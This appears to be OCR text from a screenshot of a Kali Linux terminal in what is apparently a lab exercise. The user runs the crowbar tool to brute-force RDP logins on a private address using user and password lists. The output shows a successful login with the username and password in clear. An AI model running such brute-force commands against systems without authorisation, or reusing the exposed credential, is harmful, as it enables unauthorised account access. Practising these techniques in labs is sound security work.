 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
Trash
┌──(root㉿kali)-[/home/kali]
└─# nano user.txt
┌──(root㉿kali)-[/home/kali]
└─# nano pass.txt
┌──(root㉿kali)-[/home/kali]
└─# crowbar -b rdp -s 192.168.50.10/32 -u user.txt -C pass.txt -n 1
user.txt is not a valid option. Please use -U option
┌──(root㉿kali)-[/home/kali]
└─# crowbar -b rdp -s 192.168.50.10/32 -U user.txt -C pass.txt -n 1
2023-07-03 14:33:07 START
2023-07-03 14:33:07 Crowbar v0.4.2
2023-07-03 14:33:07 Trying 192.168.50.10:3389
2023-07-03 14:33:08 RDP-SUCCESS : 192.168.50.10:3389 - Thai_SE161457_Win10:191011
2023-07-03 14:33:16 STOP
┌──(root㉿kali)-[/home/kali]
└─#
KALI LIN